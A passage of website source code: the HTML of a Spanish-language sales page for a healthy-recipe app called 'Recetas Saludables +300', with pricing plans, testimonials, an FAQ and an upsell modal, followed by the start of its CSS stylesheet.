        <div class="feature-card__icon"><i class="bi bi-calendar-week"></i></div>
        <h3>Menú semanal</h3>
        <p>Organiza tus comidas de la semana y deja de pensar todos los días qué cocinar.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.25s">
        <div class="feature-card__icon"><i class="bi bi-stars"></i></div>
        <h3>Variedad</h3>
        <p>Descubre nuevas opciones para no aburrirte de comer siempre lo mismo.</p>
      </div>
      <div class="feature-card reveal" style="--delay:.3s">
        <div class="feature-card__icon"><i class="bi bi-folder2-open"></i></div>
        <h3>Organización</h3>
        <p>Ten tus recetas favoritas organizadas en un solo lugar.</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ CÓMO FUNCIONA ============ -->
<section class="section" id="como-funciona">
  <div class="container">
    <h2 class="section__title reveal">¿Cómo funciona?</h2>
    <div class="steps">
      <div class="step reveal" style="--delay:.05s">
        <div class="step__num">1</div>
        <div class="step__icon"><i class="bi bi-envelope-paper"></i></div>
        <h3>Recibe tu acceso</h3>
        <p>Después de tu compra, recibirás por email tu usuario, contraseña temporal e instrucciones para entrar.</p>
      </div>
      <div class="step reveal" style="--delay:.1s">
        <div class="step__num">2</div>
        <div class="step__icon"><i class="bi bi-phone-vibrate"></i></div>
        <h3>Instala la app</h3>
        <p>Úsala desde internet o instálala fácilmente en tu Android o iPhone. Te explicamos cómo, paso a paso.</p>
      </div>
      <div class="step reveal" style="--delay:.15s">
        <div class="step__num">3</div>
        <div class="step__icon"><i class="bi bi-collection-fill"></i></div>
        <h3>Descubre +300 recetas</h3>
        <p>Accede a cientos de recetas saludables, con ingredientes, cantidades y preparación paso a paso.</p>
      </div>
      <div class="step reveal" style="--delay:.2s">
        <div class="step__num">4</div>
        <div class="step__icon"><i class="bi bi-calendar-week"></i></div>
        <h3>Organiza tu semana</h3>
        <p>Disfruta del Menú Semanal: usa opciones ya preparadas, crea tu propio menú o recibe sugerencias de la app.</p>
      </div>
    </div>

    <div class="app-showcase reveal">
      <div class="app-showcase__img-wrap">
        <img src="img/mockup-del-cardapio-semanal-en-el-celular.jpeg"
            alt="Menú semanal de Recetas Saludables +300 abierto en un celular, mostrando desayuno, comida, merienda y cena del día"
            loading="eager"
            fetchpriority="high"
            decoding="async">
        <span class="app-showcase__badge"><i class="bi bi-check-circle-fill"></i> Así se ve tu Menú Semanal</span>
      </div>
      <p class="app-showcase__caption">Tu semana, organizada en segundos: desayuno, comida, merienda y cena, con opciones listas para cambiar cuando quieras.</p>
    </div>

    <p class="steps__closing reveal">Todo en un solo lugar. Fácil, práctico y desde tu celular.</p>
  </div>
</section>

<!-- ============ TESTIMONIOS ============ -->
<section class="section section--soft" id="testimonios">
  <div class="container">
    <h2 class="section__title reveal">Mira lo que dicen nuestras clientas ❤️</h2>
    <p class="section__subtitle reveal">Miles de mujeres buscan una forma más fácil de organizar sus comidas.</p>

    <div class="testi-carousel reveal">
      <button class="testi-arrow testi-arrow--prev" id="testiPrev" aria-label="Anterior"><i class="bi bi-chevron-left"></i></button>
      <div class="testi-track" id="testiTrack">
        <div class="testi-card">
          <div class="testi-card__photo">
            <img src="img/testimonio-3.jpeg" alt="Conversación de WhatsApp: clienta cuenta que bajó de peso y se siente menos inflamada gracias a las recetas" loading="lazy">
            <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
          </div>
        </div>
        <div class="testi-card">
          <div class="testi-card__photo">
            <img src="img/relato-3.png" alt="Conversación de WhatsApp: clienta comparte foto de una ensalada saludable que preparó en 5 minutos" loading="lazy">
            <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
          </div>
        </div>
        <div class="testi-card">
          <div class="testi-card__photo">
            <img src="img/depoimentos.webp" alt="Conversación de WhatsApp: clienta cuenta que le encantó unirse a la app y a la comunidad de recetas" loading="lazy">
            <span class="testi-card__verified"><i class="bi bi-patch-check-fill"></i> Clienta verificada</span>
          </div>
        </div>
      </div>
      <button class="testi-arrow testi-arrow--next" id="testiNext" aria-label="Siguiente"><i class="bi bi-chevron-right"></i></button>
    </div>
    <div class="testi-dots" id="testiDots"></div>
  </div>
</section>

<!-- ============ BONOS ============ -->
<section class="section" id="bonos">
  <div class="container">
    <h2 class="section__title reveal">🎁 Además, recibirás estos bonos exclusivos</h2>
    <div class="cards-grid cards-grid--bonus">
      <div class="bonus-card reveal" style="--delay:.05s">
        <span class="bonus-card__tag">Bono #1</span>
        <div class="bonus-card__icon"><i class="bi bi-calendar-week"></i></div>
        <h3>Menú semanal</h3>
        <p>Planifica qué cocinar durante toda la semana y deja de improvisar.</p>
      </div>
      <div class="bonus-card reveal" style="--delay:.1s">
        <span class="bonus-card__tag">Bono #2</span>
        <div class="bonus-card__icon"><i class="bi bi-cart-check"></i></div>
        <h3>Lista de compras</h3>
        <p>Una lista práctica para organizar los ingredientes que necesitas para tus comidas.</p>
      </div>
      <div class="bonus-card reveal" style="--delay:.15s">
        <span class="bonus-card__tag">Bono #3</span>
        <div class="bonus-card__icon"><i class="bi bi-clipboard-check"></i></div>
        <h3>Guía de organización</h3>
        <p>Una guía sencilla para organizar tus comidas y ahorrar tiempo durante la semana.</p>
      </div>
      <div class="bonus-card reveal" style="--delay:.2s">
        <span class="bonus-card__tag">Bono #4</span>
        <div class="bonus-card__icon"><i class="bi bi-people"></i></div>
        <h3>Comunidad exclusiva</h3>
        <p>Comparte ideas, recetas y experiencias con otras mujeres de la comunidad.</p>
      </div>
    </div>
  </div>
</section>

<!-- ============ OFERTA ============ -->
<section class="section section--soft" id="oferta">
  <div class="container">
    <h2 class="section__title reveal">Elige cómo quieres empezar</h2>

    <div class="pricing">
      <!-- PLAN BÁSICO -->
      <div class="price-card reveal" style="--delay:.05s">
        <h3 class="price-card__name">Plan Básico</h3>
        <p class="price-card__desc">Acceso durante la compra + 7 días de garantía</p>
        <div class="price-card__price"><span class="price-card__currency">MXN</span>99</div>
        <ul class="price-card__list">
          <li><i class="bi bi-check-circle-fill"></i> Acceso a 50 recetas</li>
          <li><i class="bi bi-check-circle-fill"></i> Acceso a la app</li>
          <li><i class="bi bi-check-circle-fill"></i> 7 días de garantía</li>
          <li class="is-off"><i class="bi bi-x-circle"></i> Menú semanal</li>
          <li class="is-off"><i class="bi bi-x-circle"></i> Comunidad exclusiva</li>
          <li class="is-off"><i class="bi bi-x-circle"></i> Soporte por WhatsApp</li>
          <li class="is-off"><i class="bi bi-x-circle"></i> Bonos exclusivos</li>
        </ul>
        <button class="btn btn-outline-cta w-100" id="btnBasico" data-bs-toggle="modal" data-bs-target="#modalBasico">QUIERO EL PLAN BÁSICO</button>
      </div>

      <!-- PLAN COMPLETO -->
      <div class="price-card price-card--featured reveal" style="--delay:.1s">
        <span class="price-card__badge">⭐ MÁS ELEGIDO</span>
        <h3 class="price-card__name">Plan Completo</h3>
        <p class="price-card__desc">Acceso completo + 7 días de garantía</p>
        <div class="price-card__price"><span class="price-card__currency">MXN</span>167</div>
        <ul class="price-card__list">
          <li><i class="bi bi-check-circle-fill"></i> Más de 300 recetas saludables</li>
          <li><i class="bi bi-check-circle-fill"></i> Acceso completo al aplicativo</li>
          <li><i class="bi bi-check-circle-fill"></i> Menú semanal exclusivo</li>
          <li><i class="bi bi-check-circle-fill"></i> 4 bonos exclusivos</li>
          <li><i class="bi bi-check-circle-fill"></i> Comunidad exclusiva</li>
          <li><i class="bi bi-check-circle-fill"></i> Soporte por WhatsApp</li>
          <li><i class="bi bi-check-circle-fill"></i> Acceso de por vida</li>
        </ul>
        <a href="#" class="btn btn-cta w-100 pulse" id="btnCompleto" data-checkout="plan-completo">QUIERO EL ACCESO COMPLETO</a>
      </div>
    </div>

    <!-- COMPARACIÓN -->
    <div class="compare reveal">
      <table class="compare__table">
        <thead>
          <tr><th>Beneficio</th><th>Básico</th><th>Completo</th></tr>
        </thead>
        <tbody>
          <tr><td>Recetas</td><td>50</td><td>+300</td></tr>
          <tr><td>Acceso a la app</td><td><i class="bi bi-check-lg text-ok"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Menú semanal</td><td><i class="bi bi-x-lg text-off"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Bonos exclusivos</td><td><i class="bi bi-x-lg text-off"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Comunidad</td><td><i class="bi bi-x-lg text-off"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Soporte WhatsApp</td><td><i class="bi bi-x-lg text-off"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Acceso de por vida</td><td><i class="bi bi-check-lg text-ok"></i></td><td><i class="bi bi-check-lg text-ok"></i></td></tr>
          <tr><td>Garantía</td><td>7 días</td><td>7 días</td></tr>
        </tbody>
      </table>
    </div>
  </div>
</section>

<!-- ============ GARANTÍA ============ -->
<section class="section" id="garantia">
  <div class="container">
    <div class="guarantee reveal">
      <div class="guarantee__badge"><i class="bi bi-shield-check"></i><span>7 días</span></div>
      <div class="guarantee__copy">
        <h2>Prueba Recetas Saludables +300 sin riesgo</h2>
        <p>Tienes 7 días para probar el contenido y decidir si es para ti. Si no estás satisfecha, puedes solicitar tu reembolso dentro del período de garantía.</p>
      </div>
    </div>

    <div class="guarantee-extend reveal">
      <div class="guarantee-extend__copy">
        <h3>¿Quieres aún más tranquilidad?</h3>
        <p>Extiende tu garantía a 30 días por solo <span id="extendPrice">45 MXN</span> adicionales.</p>
      </div>
      <a href="#" class="btn btn-outline-cta" data-checkout="garantia-30">QUIERO GARANTÍA DE 30 DÍAS</a>
    </div>
  </div>
</section>

<!-- ============ FAQ ============ -->
<section class="section section--soft" id="faq">
  <div class="container">
    <h2 class="section__title reveal">Preguntas frecuentes</h2>
    <div class="accordion reveal" id="faqAccordion">

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq1">¿Cómo recibiré el acceso?</button></h3>
        <div id="faq1" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Después de confirmar tu pago, recibirás un correo con tu usuario, contraseña e instrucciones para entrar a la app.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq2">¿Puedo usarlo desde mi celular?</button></h3>
        <div id="faq2" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Sí. Puedes usar la app desde tu navegador o instalarla en tu Android o iPhone.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq3">¿Cuántas recetas incluye?</button></h3>
        <div id="faq3" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">El Plan Básico incluye 50 recetas. El Plan Completo incluye más de 300 recetas.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq4">¿Las recetas son difíciles?</button></h3>
        <div id="faq4" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">No. Cada receta se explica de forma simple, con ingredientes, cantidades y pasos fáciles de seguir.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq5">¿El pago es único?</button></h3>
        <div id="faq5" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Sí. Es un pago único, no es una suscripción.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq6">¿Tendré acceso para siempre?</button></h3>
        <div id="faq6" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Sí, el acceso es de por vida a partir de tu compra, según el plan elegido.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq7">¿Qué pasa si no me gusta?</button></h3>
        <div id="faq7" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Cuentas con 7 días de garantía. Si no estás satisfecha, puedes solicitar tu reembolso dentro de ese período.</div>
        </div>
      </div>

      <div class="accordion-item">
        <h3 class="accordion-header"><button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq8">¿Puedo pagar con tarjeta?</button></h3>
        <div id="faq8" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
          <div class="accordion-body">Sí, el pago se realiza a través de nuestra plataforma de checkout, que acepta tarjeta y otros métodos disponibles en tu país.</div>
        </div>
      </div>

    </div>
  </div>
</section>

<!-- ============ CTA FINAL ============ -->
<section class="section cta-final">
  <div class="container">
    <h2 class="reveal">Deja de preguntarte "¿qué voy a cocinar hoy?"</h2>
    <p class="reveal">Ten cientos de recetas organizadas en tu celular y haz que cocinar sea mucho más fácil.</p>
    <a href="#oferta" class="btn btn-cta btn-cta--lg pulse reveal">QUIERO RECETAS SALUDABLES +300</a>
    <p class="cta-final__note reveal">Pago único • Acceso de por vida • 7 días de garantía</p>
  </div>
</section>

<!-- ============ FOOTER ============ -->
<footer class="footer">
  <div class="container">
    <div class="footer__grid">
      <div>
        <span class="footer__brand">Recetas Saludables +300</span>
        <p>Recetas saludables, prácticas y organizadas, directo en tu celular.</p>
      </div>
      <div>
        <h4>Legal</h4>
        <ul>
          <li><a href="#">Términos y condiciones</a></li>
          <li><a href="#">Política de privacidad</a></li>
          <li><a href="#">Política de reembolso</a></li>
        </ul>
      </div>
      <div>
        <h4>Contacto</h4>
        <ul>
          <li><a href="mailto:contacto@recetasaludable.online">contacto@recetasaludable.online</a></li>
          <li><a href="https://recetasaludable.online/" target="_blank" rel="noopener">recetasaludable.online</a></li>
        </ul>
      </div>
    </div>
    <p class="footer__copy">© <span id="year"></span> Recetas Saludables +300. Todos los derechos reservados.</p>
  </div>
</footer>

<!-- ============ CTA FIJO INFERIOR (MOBILE) ============ -->
<div class="mobile-cta" id="mobileCta">
  <span class="mobile-cta__text"><i class="bi bi-fire"></i> Oferta especial</span>
  <a href="#oferta" class="btn btn-cta pulse">QUIERO ACCEDER <i class="bi bi-arrow-right-short"></i></a>
</div>

<!-- ============ MODAL PLAN BÁSICO ============ -->
<div class="modal fade" id="modalBasico" tabindex="-1" aria-labelledby="modalBasicoLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="modalBasicoLabel">¿Realmente quieres esta opción?</h5>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Cerrar"></button>
      </div>
      <div class="modal-body">
        <p>Con el Plan Básico tendrás acceso a solo <strong>50 recetas</strong> y no incluye:</p>
        <ul class="modal-list">
          <li><i class="bi bi-x-circle text-off"></i> Más de 300 recetas</li>
          <li><i class="bi bi-x-circle text-off"></i> Menú semanal</li>
          <li><i class="bi bi-x-circle text-off"></i> Bonos exclusivos</li>
          <li><i class="bi bi-x-circle text-off"></i> Comunidad exclusiva</li>
          <li><i class="bi bi-x-circle text-off"></i> Soporte por WhatsApp</li>
        </ul>
        <div class="modal-upsell">
          <p>Por solo <strong>38 MXN</strong> más puedes desbloquear el acceso completo.</p>
          <p class="modal-upsell__price">Plan Completo: <strong>137 MXN</strong></p>
        </div>
      </div>
      <div class="modal-footer">
        <a href="#" class="btn btn-cta w-100" data-checkout="plan-completo-upsell">SÍ, QUIERO EL PLAN COMPLETO POR 137 MXN</a>
        <a href="#" class="btn btn-link-muted w-100" data-checkout="plan-basico" data-bs-dismiss="modal">Continuar con el Plan Básico</a>
      </div>
    </div>
  </div>
</div>

<!-- Bootstrap 5 JS -->
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js"></script>
<script src="js/script.js"></script>
</body>
</html>
---- pagina/css/style.css ----
/* =========================================================
   RECETAS SALUDABLES +300 — Design tokens & estilos
   ========================================================= */

/* =========================================================
   IMAGENS — QUALIDADE E NITIDEZ
   ========================================================= */

.app-showcase__img-wrap img,
.testi-card__photo img {
  display: block;
  width: 100%;
  height: auto;
  max-width: 100%;
  object-fit: contain;
  image-rendering: auto;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

:root{
  /* Color */
  --bg:            #FFFBF5;
  --bg-soft:       #EAF5EE;
  --primary:       #2D6A4F;
  --primary-dark:  #1F4E39;
  --accent:        #FF9F1C;
  --accent-dark:   #E88600;
  --urgency:       #E63946;
  --text:          #23302B;
  --text-soft:     #5C6B63;
  --white:         #FFFFFF;
  --border:        #E1ECE4;

  /* Type */
  --font-display: 'Baloo 2', system-ui, sans-serif;
  --font-body: 'Inter', system-ui, sans-serif;
  --font-mono: 'JetBrains Mono', monospace;

  /* Layout */
  --radius-lg: 24px;
  --radius-md: 16px;
  --radius-sm: 10px;
  --shadow-soft: 0 12px 30px -12px rgba(31,78,57,.18);
  --shadow-card: 0 6px 20px -8px rgba(35,48,43,.12);
  --offer-bar-h: 44px;
  --mobile-cta-h: 68px;
}

@media (max-width: 767px){
  :root{ --offer-bar-h: 56px; }
}

*{ box-sizing: border-box; }

html{ scroll-behavior: smooth; scroll-padding-top: calc(var(--offer-bar-h) + 12px); }

body{
  font-family: var(--font-body);
  color: var(--text);
  background: var(--bg);
  margin: 0;
  padding-top: var(--offer-bar-h);
  padding-bottom: var(--mobile-cta-h);
  -webkit-font-smoothing: antialiased;
}

@media (min-width: 992px){
  body{ padding-bottom: 0; }
}

h1,h2,h3,h4{
  font-family: var(--font-display);
  color: var(--primary-dark);
  font-weight: 700;
  line-height: 1.15;
  margin: 0;
}

p{ color: var(--text-soft); line-height: 1.6; }

a{ text-decoration: none; }

.container{ max-width: 1140px; }

/* =========================================================
   REVEAL ON SCROLL
   ========================================================= */
.reveal{
  opacity: 0;
  transform: translateY(18px);
  transition: opacity .6s ease, transform .6s ease;
  transition-delay: var(--delay, 0s);
}
.reveal.is-visible{ opacity: 1; transform: translateY(0); }

@media (prefers-reduced-motion: reduce){
  .reveal{ opacity: 1; transform: none; transition: none; }
  html{ scroll-behavior: auto; }
}

/* =========================================================
   BARRA FIJA SUPERIOR
   ========================================================= */
.offer-bar{
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 1050;
  background: linear-gradient(90deg, var(--urgency), #FF5B67);
  color: var(--white);
  min-height: var(--offer-bar-h);
  display: flex;
  align-items: center;
}
.offer-bar__inner{
  width: 100%;
  max-width: 1140px;
  margin: 0 auto;
  padding: 6px 14px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  gap: 4px 14px;
  text-align: center;
  font-size: .78rem;
}
.offer-bar__text{ font-weight: 700; letter-spacing: .2px; white-space: nowrap; }
.offer-bar__timer{ display: flex; align-items: center; gap: 6px; font-weight: 500; white-space: nowrap; }
.countdown{
  font-family: var(--font-mono);
  font-weight: 700;
  background: rgba(255,255,255,.18);
  padding: 2px 8px;
  border-radius: 999px;
  letter-spacing: .5px;
}

@media (min-width: 576px){
  .offer-bar__inner{ font-size: .85rem; }
}

/* =========================================================
   BOTONES
   ========================================================= */
.btn-cta{
  background: var(--accent);
  color: var(--white) !important;
  font-family: var(--font-display);
  font-weight: 700;
  border: none;
  border-radius: 999px;
  padding: 14px 26px;
  font-size: .95rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 6px;
  box-shadow: 0 10px 24px -8px rgba(255,159,28,.55);
  transition: transform .15s ease, box-shadow .15s ease, background .15s ease;
}
.btn-cta:hover{ background: var(--accent-dark); transform: translateY(-2px); box-shadow: 0 14px 28px -8px rgba(255,159,28,.6); color: var(--white); }
.btn-cta:active{ transform: scale(.97); }
.btn-cta--lg{ padding: 16px 32px; font-size: 1.05rem; }

.btn-outline-cta{
  background: var(--white);
  color: var(--primary-dark) !important;
  font-family: var(--font-display);
  font-weight: 700;
  border: 2px solid var(--primary);
  border-radius: 999px;
  padding: 12px 24px;
  font-size: .92rem;
  display: inline-flex;
  align-items: center;
  justify-content: center;
  transition: transform .15s ease, background .15s ease;
}
.btn-outline-cta:hover{ background: var(--bg-soft); transform: translateY(-2px); color: var(--primary-dark); }
.btn-outline-cta:active{ transform: scale(.97); }

.btn-link-muted{
  color: var(--text-soft) !important;
  font-weight: 600;
  text-align: center;
  padding: 10px;
  font-size: .88rem;
}
.btn-link-muted:hover{ color: var(--text); }

.pulse{ animation: pulse 2.6s ease-in-out infinite; }
@keyframes pulse{
  0%,100%{ transform: scale(1); }
  50%{ transform: scale(1.035); }
}
@media (prefers-reduced-motion: reduce){ .pulse{ animation: none; } }

/* =========================================================
   HERO
   ========================================================= */
.hero{
  padding: 40px 0 56px;
  background:
    radial-gradient(circle at 100% 0%, rgba(255,159,28,.10), transparent 45%),
    radial-gradient(circle at 0% 100%, rgba(45,106,79,.10), transparent 45%),
    var(--bg);
}
.hero__grid{
  display: grid;
  grid-template-columns: 1fr;
  gap: 40px;
  align-items: center;
}
@media (min-width: 992px){
  .hero__grid{ grid-template-columns: 1.05fr .95fr; gap: 24px; }
}

.eyebrow{
  display: inline-flex;
  align-items: center;
  gap: 6px;
  background: var(--bg-soft);
  color: var(--primary);
  font-weight: 700;
  font-size: .78rem;
  padding: 6px 14px;
  border-radius: 999px;
  margin-bottom: 16px;
}

.hero__title{
  font-size: clamp(1.9rem, 5.2vw, 2.9rem);
  margin-bottom: 16px;
}
.hero__subtitle{
  font-size: 1.02rem;
  max-width: 46ch;
  margin-bottom: 24px;
}
.hero__trust{
  display: flex;
  flex-wrap: wrap;
  gap: 14px;
  margin-top: 18px;
  font-size: .82rem;
  color: var(--text-soft);
  font-weight: 600;
}
.hero__trust i{ color: var(--primary); margin-right: 3px; }

/* Phone mockup */
.hero__visual{ display: flex; justify-content: center; }
.phone-mock{ position: relative; width: min(280px, 78vw); }
.phone-mock__frame{
  background: var(--text);
  border-radius: 38px;
  padding: 12px;
  box-shadow: var(--shadow-soft), 0 30px 60px -20px rgba(35,48,43,.35);
}
.phone-mock__notch{
  width: 70px; height: 18px;
  background: var(--text);
  border-radius: 0 0 14px 14px;
  margin: 0 auto 6px;
  position: relative;
  top: 2px;
}
.phone-mock__screen{
  background: var(--white);
  border-radius: 26px;
  padding: 16px 14px 20px;
  min-height: 420px;
}
.app-topbar{ display: flex; justify-content: space-between; align-items: center; margin-bottom: 12px; }
.app-topbar__greeting{ font-family: var(--font-display); font-weight: 700; font-size: .95rem; color: var(--primary-dark); }
.app-topbar i{ color: var(--text-soft); }
.app-search{
  background: var(--bg-soft);
  color: var(--text-soft);
  font-size: .78rem;
  padding: 9px 12px;
  border-radius: 999px;
  margin-bottom: 12px;
}
.app-search i{ margin-right: 6px; }
.app-tabs{ display: flex; gap: 8px; margin-bottom: 14px; }
.app-tab{
  font-size: .7rem;
  font-weight: 700;
  padding: 6px 12px;
  border-radius: 999px;
  background: var(--bg-soft);
  color: var(--text-soft);
}
.app-tab--active{ background: var(--primary); color: var(--white); }
.app-card{
  display: flex;
  gap: 10px;
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 10px;
  margin-bottom: 10px;
  box-shadow: var(--shadow-card);
}
.app-card--muted{ opacity: .6; box-shadow: none; }
.app-card__img{
  flex: 0 0 56px;
  height: 56px;
  border-radius: 10px;
  background: linear-gradient(135deg, var(--bg-soft), #d7ecdd);
  display: flex; align-items: center; justify-content: center;
  color: var(--primary);
  font-size: 1.1rem;
}
.app-card__body{ display: flex; flex-direction: column; gap: 4px; justify-content: center; }
.app-card__title{ font-family: var(--font-display); font-weight: 700; font-size: .85rem; color: var(--text); }
.app-card__meta{ font-size: .68rem; color: var(--text-soft); }
.app-card__chips{ display: flex; gap: 6px; margin-top: 2px; }
.chip{ background: var(--bg-soft); color: var(--primary-dark); font-size: .62rem; font-weight: 700; padding: 2px 8px; border-radius: 999px; }

.floating-card{
  position: absolute;
  background: var(--white);
  border-radius: var(--radius-sm);
  box-shadow: var(--shadow-soft);
  padding: 10px 12px;
}
.floating-card--week{
  top: 14%;
  left: -14%;
  width: 150px;
}
.floating-card--count{
  bottom: 8%;
  right: -8%;
  text-align: center;
  padding: 12px 16px;
}
.floating-card__title{ font-size: .64rem; font-weight: 700; color: var(--primary-dark); display: flex; align-items: center; gap: 4px; margin-bottom: 6px; }
.week-dots{ display: flex; gap: 4px; }
.week-dots span{
  width: 18px; height: 18px;
  border-radius: 50%;
  background: var(--bg-soft);
  color: var(--text-soft);
  font-size: .55rem;
  font-weight: 700;
  display: flex; align-items: center; justify-content: center;
  transition: background .3s ease, color .3s ease, transform .3s ease;
}
.week-dots span.is-active{ background: var(--accent); color: var(--white); transform: scale(1.15); }
.floating-card__num{ display: block; font-family: var(--font-display); font-size: 1.3rem; font-weight: 800; color: var(--accent-dark); }
.floating-card__label{ font-size: .62rem; color: var(--text-soft); font-weight: 700; text-transform: uppercase; letter-spacing: .04em; }

@media (max-width: 420px){
  .floating-card--week{ left: -6%; width: 128px; }
  .floating-card--count{ right: -4%; }
}

/* =========================================================
   SECCIONES GENERALES
   ========================================================= */
.section{ padding: 56px 0; }
.section--soft{ background: var(--bg-soft); }
.section__title{
  font-size: clamp(1.5rem, 4vw, 2.1rem);
  text-align: center;
  margin-bottom: 12px;
}
.section__subtitle{
  text-align: center;
  max-width: 46ch;
  margin: 0 auto 32px;
}

/* Dolor */
.pain__grid{
  display: grid;
  grid-template-columns: 1fr;
  gap: 12px;
  max-width: 640px;
  margin: 28px auto 0;
}
@media (min-width: 576px){ .pain__grid{ grid-template-columns: 1fr 1fr; } }
.pain__item{
  display: flex;
  align-items: flex-start;
  gap: 10px;
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 14px 16px;
  font-weight: 600;
  font-size: .92rem;
}
.pain__x{ color: var(--urgency); font-weight: 800; }
.pain__resolve{
  text-align: center;
  max-width: 42ch;
  margin: 32px auto 0;
  font-size: 1.05rem;
  color: var(--text);
}
.pain__resolve strong{ color: var(--primary-dark); }

/* Cards grid — qué recibes */
.cards-grid{
  display: grid;
  grid-template-columns: 1fr;
  gap: 18px;
  margin-top: 32px;
}
@media (min-width: 576px){ .cards-grid{ grid-template-columns: 1fr 1fr; } }
@media (min-width: 992px){ .cards-grid{ grid-template-columns: repeat(3, 1fr); } }

.feature-card{
  background: var(--white);
  border-radius: var(--radius-md);
  padding: 26px 22px;
  box-shadow: var(--shadow-card);
  transition: transform .2s ease, box-shadow .2s ease;
}
.feature-card:hover{ transform: translateY(-4px); box-shadow: var(--shadow-soft); }
.feature-card__icon{
  width: 52px; height: 52px;
  border-radius: 14px;
  background: var(--bg-soft);
  color: var(--primary);
  display: flex; align-items: center; justify-content: center;
  font-size: 1.4rem;
  margin-bottom: 14px;
}
.feature-card h3{ font-size: 1.05rem; margin-bottom: 6px; }
.feature-card p{ font-size: .88rem; margin: 0; }

/* Cómo funciona */
.steps{
  display: grid;
  grid-template-columns: 1fr;
  gap: 18px;
  margin-top: 32px;
  counter-reset: step;
}
@media (min-width: 768px){ .steps{ grid-template-columns: repeat(4, 1fr); } }
.step{
  background: var(--white);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  padding: 24px 18px;
  text-align: center;
  position: relative;
}
.step__num{
  position: absolute;
  top: -14px; left: 50%;
  transform: translateX(-50%);
  width: 30px; height: 30px;
  border-radius: 50%;
  background: var(--primary);
  color: var(--white);
  font-family: var(--font-display);
  font-weight: 700;
  font-size: .85rem;
  display: flex; align-items: center; justify-content: center;
}
.step__icon{ font-size: 1.6rem; color: var(--accent-dark); margin: 12px 0 10px; }
.step h3{ font-size: .98rem; margin-bottom: 6px; }
.step p{ font-size: .84rem; margin: 0; }
.steps__closing{
  text-align: center;
  font-weight: 700;
  color: var(--primary-dark);
  margin-top: 28px;
  font-family: var(--font-display);
}

/* Testimonios */
.testi-carousel{
  display: flex;
  align-items: center;
  gap: 10px;
  margin-top: 24px;
}
.testi-track{
  display: flex;
  gap: 16px;
  overflow-x: auto;
  scroll-snap-type: x mandatory;
  padding: 4px 2px 12px;
  flex: 1;
  scrollbar-width: thin;
}
.testi-card{
  flex: 0 0 78%;
  scroll-snap-align: start;
}
@media (min-width: 576px){ .testi-card{ flex-basis: 46%; } }
@media (min-width: 992px){ .testi-card{ flex-basis: 30%; } }
.testi-card__ph{
  aspect-ratio: 3/4;
  border: 2px dashed #c7dccd;
  border-radius: var(--radius-md);
  background: var(--white);
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: var(--text-soft);
  font-size: .82rem;
  text-align: center;
  padding: 20px;
}
.testi-card__ph i{ font-size: 1.8rem; color: #25D366; }
.testi-arrow{
  flex: 0 0 auto;
  width: 38px; height: 38px;
  border-radius: 50%;
  border: 1px solid var(--border);
  background: var(--white);
  color: var(--primary-dark);
  display: flex; align-items: center; justify-content: center;
  transition: background .15s ease;
}
.testi-arrow:hover{ background: var(--bg-soft); }
.testi-dots{ display: flex; justify-content: center; gap: 6px; margin-top: 6px; }
.testi-dots span{
  width: 7px; height: 7px;
  border-radius: 50%;
  background: var(--border);
  transition: background .2s ease, transform .2s ease;
}
.testi-dots span.is-active{ background: var(--primary); transform: scale(1.3); }

/* Bonos */
.cards-grid--bonus{ grid-template-columns: 1fr; }
@media (min-width: 576px){ .cards-grid--bonus{ grid-template-columns: 1fr 1fr; } }
.bonus-card{
  position: relative;
  background: var(--white);
  border: 1px solid var(--border);
